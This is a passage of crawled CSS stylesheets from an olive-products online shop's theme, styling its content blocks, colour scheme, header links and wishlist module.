    padding-left: 10px;
    padding-right: 10px;
    margin-top: 20px; }
    #htmlcontent_top > ul > li .item-link, #htmlcontent_home > ul > li .item-link {
      display: block;
      position: relative;
      overflow: hidden;
      color: white; }
      #htmlcontent_top > ul > li .item-link img, #htmlcontent_home > ul > li .item-link img {
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -o-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
        -moz-transition: 0.6s all ease;
        -o-transition: 0.6s all ease;
        -webkit-transition: 0.6s all ease;
        transition: 0.6s all ease;
        will-change: transform; }
      #htmlcontent_top > ul > li .item-link .item-html, #htmlcontent_home > ul > li .item-link .item-html {
        position: absolute;
        left: 0;
        right: 0;
        padding: 14px;
        z-index: 1;
        text-align: center; }
      #htmlcontent_top > ul > li .item-link:hover img, #htmlcontent_home > ul > li .item-link:hover img {
        -moz-transform: scale(1.05, 1.05);
        -ms-transform: scale(1.05, 1.05);
        -o-transform: scale(1.05, 1.05);
        -webkit-transform: scale(1.05, 1.05);
        transform: scale(1.05, 1.05); }
    #htmlcontent_top > ul > li h3, #htmlcontent_home > ul > li h3 {
      background-color: rgba(155, 89, 182, 0.5);
	  font: 400 26px/32px "Montserrat", sans-serif;
      text-transform: uppercase;
      margin: 0; }
      @media (min-width: 768px) and (max-width: 1199px) {
        #htmlcontent_top > ul > li h3, #htmlcontent_home > ul > li h3 {
          font-size: 20px;
          line-height: 1.2; } }
    #htmlcontent_top > ul > li p, #htmlcontent_home > ul > li p {
      font-size: 18px;
      margin: 0; }
      @media (min-width: 768px) and (max-width: 1199px) {
        #htmlcontent_top > ul > li p, #htmlcontent_home > ul > li p {
          font-size: 16px;
          line-height: 1.3; } }
    #htmlcontent_top > ul > li h3 + p, #htmlcontent_home > ul > li h3 + p {
      margin-top: 6px; }
    #htmlcontent_top > ul > li img, #htmlcontent_home > ul > li img {
      max-width: 100%;
      width: 100%;
      height: auto; }

#htmlcontent_top {
  margin-bottom: 40px; }
  @media (min-width: 1200px) {
    #htmlcontent_top {
      margin-bottom: 80px; } }
  #htmlcontent_top > ul > li .item-link .item-html {
    top: 50%;
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%); }

/* Home hook CSS */
#htmlcontent_home > ul > li .item-link .item-html {
  bottom: 0; }
  @media (min-width: 1200px) {
    #htmlcontent_home > ul > li .item-link .item-html {
      padding-bottom: 34px; } }
#htmlcontent_home > ul > li h3 {
  font-weight: 200; }
  #htmlcontent_home > ul > li h3 b {
    font-weight: 400; }

/* Left hook CSS */
/* Right hook CSS */
/* Footer hook CSS */


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/themeconfigurator/css/theme2.css
body_size: 3394
content:
body {
  /*
  * @subsection   CMS Pages Styles
  */
  /*
  * @section      Page Footer
  * @description  This section holds specific style redeclarations for some
  *               of common elements in page footer
  */
  /*
  * @subsection   Breadcrumbs
  */
  /*
  * @subsection   Barre comparaison
  */
  /*
  * @subsection   Pagination
  *
  * @description  Describes style declarations for Pagination
  */
  /*
  * @section   CART steps
  *
  * @description  Describes style declarations for check out - 5 steps
  */
  /*
  * @subsection   Manufacturers and Suppliers
  */
  /*
  * @subsection   Bx slider styles
  *
  * @description  Bx slider in product carousel module
  */
  /*
  * @subsection     Left column in product block
  */
  /* .pb-left-column ***************************************************************************** */
  /*
  * @subsection      Right column in product block
  */
  /*
  * @subsection      Quantity wanted
  */
  /*
  * @subsection      Send to a Friend
  */
  /*
  * @subsection      Personnalisaton
  */
  /* Block newsletter footer */
  /* block top links */
  /* lnk on detail product page */
  /*instagram widget styles*/ }
  body .btn-primary {
    background: #B93338;
    -moz-box-shadow: inset 0 0 0 2px #B93338;
    -webkit-box-shadow: inset 0 0 0 2px #B93338;
    box-shadow: inset 0 0 0 2px #B93338; }
    body .btn-primary:hover {
      color: #B93338;
      -moz-box-shadow: inset 0 0 0 2px #B93338;
      -webkit-box-shadow: inset 0 0 0 2px #B93338;
      box-shadow: inset 0 0 0 2px #B93338; }
    body .btn-primary:active:focus, body .btn-primary:active, body .btn-primary:focus, body .btn-primary.disabled, body .btn-primary.btn[disabled] {
      background: #fb9d5b; }
  body .btn-secondary:hover, body .btn-secondary:focus, body .btn-secondary:active {
    color: #B93338; }
  body .btn-secondary:active:focus, body .btn-secondary:active, body .btn-secondary:focus, body .btn-secondary.disabled, body .btn-secondary.btn[disabled] {
    color: #B93338; }
  body .btn-secondary:focus {
    color: #B93338; }
  body .btn-secondary-2:before {
    background: #B93338; }
  body .btn-secondary-2:active:focus, body .btn-secondary-2.disabled, body .btn-secondary-2.btn[disabled] {
    background: #fb9d5b; }
  body .link:hover {
    color: #B93338; }
  body #cms #center_column .list-accordion > li > h3:hover, body #cms #center_column .list-accordion > li > h3.active {
    color: #B93338; }
  body #fancybox-loading div {
    border-top-color: #f9791f; }
    body #fancybox-loading div:before {
      border-top-color: #B93338; }
    body #fancybox-loading div:after {
      border-top-color: #fba365; }
  body .footer-container #footer #newsletter_block_left::before {
    color: #B93338; }
  body .footer-container #footer a {
    color: #B93338; }
  body .footer-container #footer h4 a {
    color: #1a1f25; }
    body .footer-container #footer h4 a:hover {
      color: #B93338; }
  body .footer-container #footer #block_contact_infos li i {
    color: #B93338; }
  body .footer-container #footer #block_contact_infos li a[href^="tel:"]:hover, body .footer-container #footer #block_contact_infos li a[href^="callto:"]:hover {
    color: #B93338; }
  body .footer-container #footer #social_block ul li a {
    color: #B93338; }
  body a.product-name:hover, body #manufacturers_list .product-counter a:hover, body #suppliers_list .product-counter a:hover {
    color: #B93338; }
  body #attributes .attribute_list #color_to_pick_list li.selected a {
    box-shadow: 0 0 0 2px #B93338; }
  body div.selector.hover span:after, body div.selector.focus span:after {
    color: #B93338; }
  body .fancybox-wrap .fancybox-skin .fancybox-close:hover {
    color: #B93338; }
  body .form-control:active, body .form-control:focus {
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 142, 66, 0.2);
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 142, 66, 0.2);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05), 0 0 8px rgba(250, 142, 66, 0.2); }
  body div.checker span:before {
    color: #B93338; }
  body .label.label-warning, body .label-success.label-warning, body .label-danger.label-warning, body .label-warning.label-warning {
    background: #B93338; }
  body .new-box:before {
    border-color: #B93338 transparent transparent transparent; }
  body .new-box:after {
    border-color: transparent transparent #B93338 transparent; }
  body .new-label {
    background: #B93338; }
  body #habla_window_div #habla_topbar_div {
    background: #B93338 !important; }
  body .block .title_block a:hover,
  body .block h4 a:hover {
    color: #B93338; }
  body .block .products-block li .products-block-image:hover {
    background: rgba(250, 142, 66, 0.2); }
  body .breadcrumb ul li a:hover {
    color: #B93338; }
  body .back-to-search a:hover {
    color: #B93338; }
  body .content_sortPagiBar .display li.selected a,
  body .content_sortPagiBar .display_m li.selected a {
    color: #B93338; }
  body .bottom-pagination-content ul.pagination li.active > span {
    background: #B93338; }
  body .bottom-pagination-content .showall button {
    color: #B93338; }
  body ul.step li.step_current {
    background: #B93338; }
    body ul.step li.step_current span {
      text-shadow: 1px 1px #9f4404; }
      @media (min-width: 992px) {
        body ul.step li.step_current span:after {
          background: #B93338; } }
  body table#cart_summary .gift-icon {
    background: #B93338; }
  body #manufacturers_list h3 a:hover,
  body #suppliers_list h3 a:hover {
    color: #B93338; }
  body #crossselling_list .bx-wrapper .bx-controls-direction a:hover:before,
  body .accessories-block .block_content .bx-wrapper .bx-controls-direction a:hover:before,
  body #productscategory_list .bx-wrapper .bx-controls-direction a:hover:before,
  body #blockcart_list .bx-wrapper .bx-controls-direction a:hover:before,
  body .related-block .bx-wrapper .bx-controls-direction a:hover:before {
    color: #B93338; }
  body #productscategory_list ul li.product-box .functional-buttons > div a,
  body #crossselling_list ul li.product-box .functional-buttons > div a,
  body .related-block ul li.product-box .functional-buttons > div a,
  body .accessories-block ul li.product-box .functional-buttons > div a {
    color: #B93338; }
  body #productscategory_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
  body #crossselling_list ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
  body .related-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button,
  body .accessories-block ul li.product-box .functional-buttons > div .ajax_add_to_cart_button {
    color: #B93338; }
  body .pb-left-column #prev-img:hover:before, body .pb-left-column #next-img:hover:before {
    color: #B93338; }
  body #view_scroll_left:hover,
  body #view_scroll_right:hover {
    color: #B93338; }
  body .pb-right-column .product-info-line > p span.editable {
    color: #B93338; }
  body #quantity_wanted_p .product_quantity_up:hover, body #quantity_wanted_p .product_quantity_down:hover {
    color: #B93338; }
  body #send_friend_form .product p.product_name {
    color: #B93338; }
  body .product-information .product-info-tabs > li a:before {
    border-bottom: 2px solid #d4a861; }
  body .product-information .tab-content h4 a:hover {
    color: #B93338; }
  body .product-information .tab-content h3:before {
    border-bottom: 2px solid #d4a861; }
  body ul.product_list > .layered-preloader span {
    border-top-color: #f9791f; }
    body ul.product_list > .layered-preloader span:before {
      border-top-color: #B93338; }
    body ul.product_list > .layered-preloader span:after {
      border-top-color: #fba365; }
  body ul.product_list.grid > li .product-container .functional-buttons .ajax_add_to_cart_button, body ul.product_list.grid > li .product-container .functional-buttons .customization {
    color: #B93338; }
  body ul.product_list.list > li h5 .product-name:hover {
    color: #B93338; }
  @media (min-width: 480px) {
    body ul.product_list.list > li .functional-buttons .cart-btn .btn:hover {
      color: #B93338; }
    body ul.product_list.list > li .functional-buttons .cart-btn .btn:active:focus, body ul.product_list.list > li .functional-buttons .cart-btn .btn:active, body ul.product_list.list > li .functional-buttons .cart-btn .btn:focus, body ul.product_list.list > li .functional-buttons .cart-btn .btn.disabled, body ul.product_list.list > li .functional-buttons .cart-btn .btn.btn[disabled] {
      background: #fb9d5b; } }
  body #sitemap .sitemap_block ul.tree > li > a:hover {
    color: #B93338; }
  body #sitemap .sitemap_block .page-subheading a:hover, body #sitemap .sitemap_block ul.tree > li > a a:hover {
    color: #B93338; }
  body #sitemap .sitemap_block ul.tree > li .accordion_content > li > a:hover {
    color: #B93338; }
  body .shopping_cart > a:first-child:before {
    color: #B93338; }
  body .cart_block .cart_block_list dl a:hover {
    color: #B93338; }
  body .cart_block .cart_block_list .remove_link a:hover,
  body .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
    color: #B93338; }
  body .cart_block dt .product-name a:hover {
    color: #B93338; }
  body #layer_cart .layer_cart_product .title i {
    color: #B93338; }
  body #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
    color: #B93338; }
  body #layer_cart .layer_cart_cart .title i {
    color: #B93338; }
  body #layer_cart .layer_cart_cart .title .ajax_cart_quantity {
    color: #B93338; }
  body #layer_cart .layer_cart_cart .layer_cart_row strong {
    color: #B93338; }
  body #layer_cart .cross:hover {
    color: #B93338; }
  body #currencies-block-top div.current:hover, body #currencies-block-top div.current.active {
    color: #B93338; }
  body #currencies-block-top ul li.selected, body #currencies-block-top ul li.selected a, body #currencies-block-top ul li a:hover, body #currencies-block-top ul li a:focus {
    color: #B93338; }
  body #languages-block-top div.current:hover, body #languages-block-top div.current.active {
    color: #B93338; }
  body #languages-block-top ul li.selected, body #languages-block-top ul li.selected a, body #languages-block-top ul li a:hover, body #languages-block-top ul li a:focus {
    color: #B93338; }
  body #layered_block_left #layered_form #enabled_filters ul li {
    background: #B93338; }
  body #layered_block_left #layered_form ul li.layered_list.layered_list_selected, body #layered_block_left #layered_form ul li.layered_list:hover {
    color: #B93338; }
  body #layered_block_left #layered_form ul li a:hover {
    color: #B93338; }
  body #layered_block_left #layered_form ul .layered_slider_container .ui-widget-content .ui-widget-header {
    background: #B93338; }
  body #layered_block_left #layered_form ul .layered_slider_container .ui-widget-content .ui-state-default {
    background: #B93338; }
  @media (max-width: 767px) {
    body #layered_block_left .filter-close:hover {
      color: #B93338; } }
  body #footer .newsletter-primary #newsletter_block_left .form-group .btn:hover {
    background: #B93338;
    -moz-box-shadow: inset 0 0 0 2px #B93338;
    -webkit-box-shadow: inset 0 0 0 2px #B93338;
    box-shadow: inset 0 0 0 2px #B93338; }
  body ul#header_links li a {
    color: #B93338; }
  body #wishlist_button:hover, body #wishlist_button_nopop:hover {
    color: #B93338; }
  body .wishlist-link a:hover:before {
    color: #B93338; }
  @media (max-width: 479px) {
    body div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons > div a:hover {
      color: #B93338; }
    body div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons .ajax_add_to_cart_button {
      color: #B93338; } }
  body #homepage-slider .bx-wrapper .bx-controls-direction a:hover:before {
    color: #B93338; }
  body #homepage-slider #homeslider .homeslider-container .homeslider-description .color-primary {
    color: #B93338; }
  body .comments_advices a {
    color: #B93338; }
  body #new_comment_form .product_name strong {
    color: #B93338; }
  body #product_comments_block_tab span.report_btn:hover {
    color: #B93338; }
  body a.read-more {
    color: #B93338; }
  body #respond h4 small a {
    color: #B93338; }
  body .commentList .comment-reply-link {
    color: #B93338; }
  body #homepage-blog .title_block a:hover {
    color: #B93338; }
  body #homepage-blog .link {
    color: #B93338; }
  body #homepage-blog .block_content h5 a:hover {
    color: #B93338; }
  body .btn.btn-facebook:hover,
  body .btn.btn-twitter:hover,
  body .btn.btn-google-plus:hover,
  body .btn.btn-pinterest:hover {
    color: #B93338; }
  body .category-block .bx-wrapper .bx-controls-direction a:hover {
    color: #B93338; }
  body .category-block ul.product_list.grid > li .product-name:hover {
    color: #B93338; }
  body #collection_button:hover,
  body #collection_button_nopop:hover {
    color: #B93338; }
  body #header-login div.current a:hover:before {
    color: #B93338; }
  body #header-login div.current.active a:before {
    color: #B93338; }
  body .header-login-content li ul li a:hover {
    color: #B93338; }
  body .header-login-content li input[type="checkbox"] + label:hover, body .header-login-content li input[type="checkbox"] + .label label:hover, body .header-login-content li input[type="radio"] + label:hover, body .header-login-content li input[type="radio"] + .label label:hover {
    color: #B93338; }
  body .tmhomepagecategorygallery-block #tmhomepagecategorygallery > li .tmhomepagecategorygallery-content .tmhomepagecategorygallery-button i {
    color: #B93338; }
  body .tmhomepagecategorygallery-block #tmhomepagecategorygallery > li .tmhomepagecategorygallery-content .tmhomepagecategorygallery-html p {
    color: #B93338; }
  body #tm_manufacturers_block .bx-wrapper .bx-controls .bx-controls-direction a:hover {
    color: #B93338; }
  body .product-price-new {
    color: #B93338; }
  body .color-primary {
    color: #B93338; }
  body .home-parallax-1 .text-layout .color-primary, body .home-parallax-2 .text-layout .color-primary {
    color: #B93338; }
  body #header .nav-section.dark-background ul#header_links li a:hover, body #header .nav-section.dark-background ul#header_links li a.active {
    color: #B93338; }
  body #header .links-primary .wishlist-button .wishlist-link a:hover:before, body #header .links-primary .shopping_cart > a:first-child:hover:before, body #header .links-primary #header-login div.current a:hover:before, body #header .links-primary #tmsearch #search-toggle:hover:before {
    color: #B93338; }
  body #header .links-primary .top_menu .menu-title:hover:before, body #header .links-primary .top_menu .menu-title.active:before {
    color: #B93338; }
  body #header .links-primary .shopping_cart > a:first-child:hover:before, body #header .links-primary .shopping_cart > a:first-child:focus:before, body #header .links-primary .shopping_cart > a:first-child.active:before {
    color: #B93338; }
  body .primary-background {
    background-image: -webkit-linear-gradient(left, #fa7f45 0%, #B93338 100%);
    background-image: -o-linear-gradient(left, #fa7f45 0%, #B93338 100%);
    background-image: linear-gradient(to right, #fa7f45 0%, #B93338 100%); }
  body .footer-container #footer .dark-background #block_contact_infos a[href^="mailto:"]:hover {
    color: #B93338; }
  body .footer-container #footer .dark-background h4 a:hover {
    color: #B93338; }
  @media (min-width: 768px) {
    body .productscategory-type-2 #productscategory_list li .product > div .right-block .product-name a:hover {
      color: #B93338; } }
  body .crossselling-type-2 h5 a:hover {
    color: #B93338; }
  body .tmcategory-type2 ul.product_list.grid > li .product-container .right-block .product-name:hover {
    color: #B93338; }
  body .top_menu > ul > li.sfHover > a, body .top_menu > ul > li.sfHoverForce > a, body .top_menu > ul > li > a:hover, body .top_menu .stickUpHolder > ul > li.sfHover > a, body .top_menu .stickUpHolder > ul > li.sfHoverForce > a, body .top_menu .stickUpHolder > ul > li > a:hover {
    color: #B93338; }
  body .top_menu > ul > li:hover > span.menu-mobile-grover:before, body .top_menu .stickUpHolder > ul > li:hover > span.menu-mobile-grover:before {
    color: #B93338; }
  body .top_menu li li a:hover, body .top_menu .stickUpHolder li li a:hover {
    color: #B93338; }
  body .top_menu li li.sfHover > a, body .top_menu li li.sfHoverForce > a, body .top_menu .stickUpHolder li li.sfHover > a, body .top_menu .stickUpHolder li li.sfHoverForce > a {
    color: #B93338; }
  body .top_menu .menu-title:hover:before, body .top_menu .menu-title.active:before, body .top_menu .stickUpHolder .menu-title:hover:before, body .top_menu .stickUpHolder .menu-title.active:before {
    color: #B93338; }
  body .top_menu .menu-mobile-grover:hover, body .top_menu .stickUpHolder .menu-mobile-grover:hover {
    color: #B93338; }
  body .block-container-row .product-container .product-name:hover {
    color: #B93338; }
  @media (min-width: 1200px) {
    body .block-container-row .tmmp_row_1_1_2 > li:nth-child(2) .product-container {
      background: #f1dbb6; } }
  @media (max-width: 1199px) {
    body .block-container-row .tmmp_row_13 > li .ajax_add_to_cart_button:hover {
      color: #B93338; } }
  @media (min-width: 1200px) {
    body .block-container-row .tmmp_row_13 > li.col-lg-3 .ajax_add_to_cart_button:hover {
      color: #B93338; } }
  @media (min-width: 1200px) {
    body .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .product-name:hover {
      color: #B93338; }
    body .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .category-name a:hover {
      color: #B93338; }
    body .block-container-row .tmmp_row_13 > li:nth-child(3) .product-container .product-info .descr {
      color: #B93338; } }
  body .newsletter-overlay #newsletter_popup:before {
    background: #B93338; }
  body .newsletter-overlay #newsletter_popup .tmnewsletter-inner .tmnewsletter-content .email-error .form-control {
    -moz-box-shadow: inset 0 0 3px #ff4c39, 0 0 8px rgba(250, 142, 66, 0.2);
    -webkit-box-shadow: inset 0 0 3px #ff4c39, 0 0 8px rgba(250, 142, 66, 0.2);
    box-shadow: inset 0 0 3px #ff4c39, 0 0 8px rgba(250, 142, 66, 0.2); }
  body .newsletter-overlay #newsletter_popup .tmnewsletter-inner .tmnewsletter-content .email-valid .form-control {
    -moz-box-shadow: inset 0 0 3px #00b06c, 0 0 8px rgba(250, 142, 66, 0.2);
    -webkit-box-shadow: inset 0 0 3px #00b06c, 0 0 8px rgba(250, 142, 66, 0.2);
    box-shadow: inset 0 0 3px #00b06c, 0 0 8px rgba(250, 142, 66, 0.2); }
  body .newsletter-overlay #newsletter_popup .tmnewsletter-inner .tmnewsletter-content button.close:hover {
    color: #B93338; }
  body #tm-products-slider #slider_container .main-slides .slide-inner .slide-info h3 a:hover {
    color: #B93338; }
  body #tm-products-slider #slider_container .main-slides .slide-inner .slide-info .buttons-container .lnk_view {
    color: #B93338; }
  body #tm-products-slider #slider_container span.prev-btn:hover:before, body #tm-products-slider #slider_container span.next-btn:hover:before {
    color: #B93338; }
  body #tmsearch .button-search:hover {
    color: #B93338; }
  body #tmsearch .search-close:hover {
    color: #B93338; }
  body #tmsearch #search-toggle:hover {
    color: #B93338; }
  body .instagram-widget ul.instagram_items > li a.instagram_link:before, body #footer .instagram-widget ul.instagram_items > li a.instagram_link:before {
    background: #B93338; }
  body .tmha-close-btn:hover {
    color: #B93338; }
  body .ui-to-top:hover {
    color: #B93338; }
  body .ui-to-top.active:hover {
    color: #B93338; }
  body .ms_arrows .ms_prev:hover:before, body .ms_arrows .ms_next:hover:before {
    color: #B93338; }
  body .newsletter-overlay #newsletter_popup .icon.tmnewsletter-close:hover {
    color: #B93338; }
  body #olark-wrapper .olark-launch-button {
    background-color: #B93338 !important; }
  body #olark-wrapper .olark-top-bar {
    background-color: #B93338 !important;
    border-color: #B93338 !important; }
  body #olark-wrapper #olark-container .olark-form-send-button {
    background-color: #B93338 !important; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockpermanentlinks/blockpermanentlinks.css
body_size: 383
content:
/* block top links */
ul#header_links {
  list-style-type: none;
  overflow: hidden;
  margin: 0; }
  ul#header_links li {
    float: left; }
    ul#header_links li a {
      font-size: 14px;
      line-height: 22px;
      text-decoration: none;
      text-transform: capitalize; }
      ul#header_links li a:hover {
        color: #fa4331; }
      ul#header_links li a.active {
        color: #1a1f25; }
      @media (max-width: 400px) {
        ul#header_links li a {
          font-size: 13px; } }
    ul#header_links li + li {
      margin-left: 19px; }
      @media (min-width: 480px) {
        ul#header_links li + li {
          margin-left: 37px; } }

/*block permanent links right and left columns*/
#permanent_links div {
  border-bottom: 1px dotted #eeeeee; }

#permanent_links div a {
  display: block;
  padding: 7px 11px 5px 22px;
  color: #333;
  background: url(img/arrow_right_2.png) no-repeat 10px 10px; }

/* block footer links */
ul#footer_links {
  clear: both;
  text-align: center;
  padding-bottom: 6px; }

ul#footer_links li {
  display: inline;
  padding: 0 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockwishlist/blockwishlist.css
body_size: 1899
content:
/* lnk on detail product page */
#wishlist_button, #wishlist_button_nopop {
  display: inline-block;
  font-weight: 400;
  cursor: pointer;
  line-height: 1; }
  #wishlist_button:before, #wishlist_button_nopop:before {
    font-family: "fl-chapps";
    content: "\e00b";
    display: inline-block;
    font-weight: normal;
    font-size: 20px;
    text-align: center;
    display: inline-block; }
  #wishlist_button:hover, #wishlist_button_nopop:hover {
    color: #fa4331; }

/* --wishlist block-- */
#wishlist_block #wishlist_block_list {
  margin: 0 0 20px 0; }
  #wishlist_block #wishlist_block_list dl {
    font-weight: 400; }
    #wishlist_block #wishlist_block_list dl.products.no-products {
      font-weight: 700;
      padding: 0 0 15px 0;
      border-bottom: 1px solid #ebebeb; }
      #wishlist_block #wishlist_block_list dl.products.no-products dt {
        padding: 0;
        border-top: none; }
      #wishlist_block #wishlist_block_list dl.products.no-products dd {
        display: none; }
    #wishlist_block #wishlist_block_list dl.products {
      border-bottom: 1px solid #ebebeb; }
      #wishlist_block #wishlist_block_list dl.products dt {
        padding: 10px 20px 10px 0;
        border-top: 1px solid #ebebeb;
        position: relative; }
      #wishlist_block #wishlist_block_list dl.products dd .wsl_attr {
        display: block;
        padding: 0 10px 20px 0; }
      #wishlist_block #wishlist_block_list dl.products dt.first_item {
        border-top: none; }
    #wishlist_block #wishlist_block_list dl dt {
      position: relative;
      padding-right: 0; }
    #wishlist_block #wishlist_block_list dl dd {
      margin: 0 0 0 24px; }
#wishlist_block .lnk .form-group {
  margin: 0 0 20px 0; }
  #wishlist_block .lnk .form-group select {
    max-width: 200px; }
    @media (max-width: 767px) {
      #wishlist_block .lnk .form-group select {
        width: 157px; } }
  #wishlist_block .lnk .form-group #uniform-wishlists {
    float: none; }
#wishlist_block .ajax_cart_block_remove_link {
  font-size: 14px;
  line-height: 14px;
  color: #d3d2d2;
  width: 14px;
  height: 14px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
  display: inline-block; }
  #wishlist_block .ajax_cart_block_remove_link:hover {
    color: #fa4331; }
#wishlist_block .cart_block_product_name {
  display: inline-block;
  font-weight: bold; }
#wishlist_block .quantity-formated {
  margin: 0 5px 0 0;
  width: 15px; }

#wishlist_block_list .price {
  float: right; }

/* page in my account ************************************************************************* */
#mywishlist td.wishlist_delete a {
  font-size: 15px; }

/* wishlistLinkTop */
#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist {
  display: inline-block; }

#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px; }
  #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a {
    display: inline-block;
    color: #8d8d8d;
    margin: 10px 10px 10px 0;
    font-weight: bold; }
    #module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover {
      color: #fa4331; }

#module-blockwishlist-mywishlist .wishlistLinkTop li {
  float: left; }

#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist {
  float: right; }

#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,
#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos {
  display: none; }

/* wlp_bought ****************************************** */
.wishlist_default {
  color: #093; }

/* wlp_bought_list */
ul.wlp_bought_list li {
  margin: 0 0 30px 0;
  padding: 0 15px;
  float: left; }
  @media (max-width: 767px) {
    ul.wlp_bought_list li {
      clear: left;
      width: 100%; } }
  @media (min-width: 992px) {
    body.one-column ul.wlp_bought_list li {
      width: 20%; }
      body.one-column ul.wlp_bought_list li:nth-child(5n+1) {
        clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body.one-column ul.wlp_bought_list li {
      width: 25%; }
      body.one-column ul.wlp_bought_list li:nth-child(4n+1) {
        clear: left; } }
  @media (min-width: 992px) {
    body.two-columns ul.wlp_bought_list li {
      width: 25%; }
      body.two-columns ul.wlp_bought_list li:nth-child(4n+1) {
        clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body.two-columns ul.wlp_bought_list li {
      width: 33.33333%; }
      body.two-columns ul.wlp_bought_list li:nth-child(3n+1) {
        clear: left; } }
  @media (min-width: 992px) {
    body.three-columns ul.wlp_bought_list li {
      width: 33.33333%; }
      body.three-columns ul.wlp_bought_list li:nth-child(3n+1) {
        clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
    body.three-columns ul.wlp_bought_list li {
      width: 50%; }
      body.three-columns ul.wlp_bought_list li:nth-child(2n+1) {
        clear: left; } }
  ul.wlp_bought_list li .product_image {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
    max-width: 270px; }
  ul.wlp_bought_list li .product-name {
    margin: 0 0 10px 0;
    padding: 0 20px 0 0; }
    ul.wlp_bought_list li .product-name small {
      display: block;
      font-size: 11px; }
      ul.wlp_bought_list li .product-name small a {
        font-size: 11px; }
  ul.wlp_bought_list li .product_infos {
    position: relative; }
  ul.wlp_bought_list li .btn_action .btn {
    margin: 0 0 10px 0; }
  @media (min-width: 992px) {
    ul.wlp_bought_list li {
      /*> 992px*/ }
      ul.wlp_bought_list li.first-in-line {
        clear: left; } }
  @media (min-width: 768px) and (max-width: 991px) {
    ul.wlp_bought_list li {
      /*768px x 991px*/ }
      ul.wlp_bought_list li.first-item-of-tablet-line {
        clear: left; } }

.wishlistLinkTop fieldset {
  clear: both; }
.wishlistLinkTop .submit {
  margin: 0 0 30px 0; }

ul.wlp_bought_list li .lnkdel {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  font-size: 14px; }

#wishlist_button > .btn-group {
  width: 80%; }

[id=wishlist_button] + .popover,
.wishlist_change_button + .popover {
  padding: 0;
  min-width: 150px; }

[id=wishlist_button] + .popover .popover-content,
.wishlist_change_button + .popover .popover-content {
  padding: 0; }

[id=wishlist_button] + .popover table,
.wishlist_change_button + .popover table {
  margin-bottom: 2px; }

[id=wishlist_button] + .popover table td:hover,
.wishlist_change_button + .popover table td:hover {
  background-color: #cccccc;
  cursor: pointer; }

@media (max-width: 479px) {
  #mywishlist .table > thead > tr > th, #mywishlist .table > thead > tr > td, #mywishlist .table > tbody > tr > th, #mywishlist .table > tbody > tr > td, #mywishlist .table > tfoot > tr > th, #mywishlist .table > tfoot > tr > td {
    font-size: 11px;
    font-weight: normal;
    padding: 6px !important; } }
@media (min-width: 768px) and (max-width: 1199px) {
  #mywishlist #block-history .td_none {
    display: none; } }
@media (max-width: 479px) {
  #mywishlist #block-history .td_none {
    display: none; } }
#mywishlist #block-history td.wishlist_default p {
  margin: 0; }

.wishlist-link {
  padding-top: 1px; }
  .wishlist-link a {
    position: relative;
    padding-left: 38px;
    color: inherit; }
    .wishlist-link a:before {
      position: absolute;
      top: 50%;
      left: 0;
      margin-top: -11px;
      line-height: 22px;
      font-family: "FontAwesome";
      content: "\f004";
      display: inline-block;
      font-weight: normal;
      font-size: 16px;
      color: #1a1f25;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease; }
    .wishlist-link a:hover {
      color: #1a1f25; }
      .wishlist-link a:hover:before {
        color: #fa4331; }
  @media (max-width: 1199px) {
    .wishlist-link {
      display: inline-block; }
      .wishlist-link a {
        padding: 0; }
        .wishlist-link a span {
          display: none; }
        .wishlist-link a:before {
          position: static;
          margin: 0; } }

body .wishlist .popover, body .buttons_bottom_block .popover {
  background: white;
  -moz-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  -webkit-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  color: #1a1f25;
  padding: 0;
  font-family: "Open Sans", sans-serif; }
  body .wishlist .popover .popover-title, body .buttons_bottom_block .popover .popover-title {
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    border: none;
    padding-top: 10px;
    padding-bottom: 10px; }
  body .wishlist .popover .popover-content, body .buttons_bottom_block .popover .popover-content {
    padding: 7px 0; }
  body .wishlist .popover.top > .arrow, body .buttons_bottom_block .popover.top > .arrow {
    border-top-color: white; }
  body .wishlist .popover .table, body .buttons_bottom_block .popover .table {
    margin-bottom: 0; }
